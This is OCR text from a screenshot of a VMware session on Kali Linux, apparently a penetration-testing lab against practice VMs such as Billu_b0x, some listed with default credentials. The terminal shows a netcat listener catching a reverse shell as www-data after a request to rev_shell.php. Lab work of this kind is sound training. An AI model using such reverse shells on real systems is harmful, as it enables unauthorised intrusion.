 192.168.11.22/rev_shell.php
192.168.11.22/rev_shell.php
Kali-Linux-19.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
在此处键入内容进行搜索
我的计算机
Kali-Linux-19.3
Web Server Ubuntu 18.4
Windows
Windows 7
Windows 7-2
Windows XP Pro
Linux
攻防机
Metasploitable2-Linux
OWASPBWA
Bulldog2dirty-pass
Lazysysadmin
Billu_b0x root 123456
Dina-1-0-1firefart123
Win2K3 Metasploitable
共享的虚拟机
Kali-Linux-19.3
Billu_b0x root 123456
应用程序 位置 终端 星期日 10:45 1
root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop# service ssh stop
root@kali:~/Desktop# service ssh start
root@kali:~/Desktop# ls
123 37292.c nmap-scr
ipt res.txt
182.168.11.22-webfile.txt res
SSHScan
root@kali:~/Desktop# nc -lvp 9999
listening on [any] 9999 ...
192.168.11.22: inverse host lookup failed: U
nknown host
connect to [192.168.11.11] from (UNKNOWN) [1
92.168.11.22] 42326
bash: no job control in this shell
www-data@indishell:/var/www$
将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。